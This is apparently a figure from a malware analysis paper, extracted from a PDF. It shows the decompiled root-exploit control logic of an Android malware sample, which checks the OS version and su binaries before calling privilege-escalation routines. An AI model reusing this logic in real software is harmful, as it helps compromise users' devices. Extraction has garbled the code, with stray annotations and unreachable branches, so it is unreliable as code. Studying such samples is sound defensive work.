 private void getPermission()
{
Checking if OS is vulnerable
if (checkPermission())
doSearchReport();
Trying to exploit and get root
while (true)
{
return;
If the device is rooted those
will be probably exist
if ((isVersion221()) || (!getPermission1()))
{
if ((new File("/system/bin/su").exists()) || (new File("/system/xbin/su").exists()))
{
getPermission2();
continue;
The device is rooted so we
have something to work with
}
if (isVersion221())
continue;
getPermission3();
continue;
The version is not vulnerable and the device
is not rooted, nothing to work with..
}
}
}